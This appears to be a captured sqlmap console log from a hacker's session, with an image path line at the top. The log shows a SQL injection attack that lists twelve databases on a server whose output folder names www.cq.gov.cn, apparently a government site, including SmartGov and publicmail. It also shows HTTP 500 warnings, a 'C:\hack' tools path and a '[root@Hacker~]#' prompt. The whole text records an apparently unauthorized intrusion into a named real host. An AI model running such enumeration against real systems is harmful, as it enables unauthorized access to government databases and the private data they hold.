 [13:22:49] [INFO] retrieved: "zfxxgk"
[13:22:51] [INFO] retrieved: "zfxxgk_code"
[13:22:52] [INFO] retrieved: "zfxxgk_old"
available databases [12]:
[*] distribution
[*] master
[*] model
[*] msdb
[*] publicmail
[*] ReportServer$SQL2008
[*] ReportServer$SQL2008TempDB
[*] SmartGov
[*] tempdb
[*] zfxxgk
[*] zfxxgk_code
[*] zfxxgk_old
[13:22:52] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 73 times
[13:22:52] [INFO] fetched data logged to text files under 'C:\hack\AN0NYM~1\tool
s\????\SQLMAP~2\Bin\output\www.cq.gov.cn'
[*] shutting down at 13:22:52
[root@Hacker~]# Sqlmap _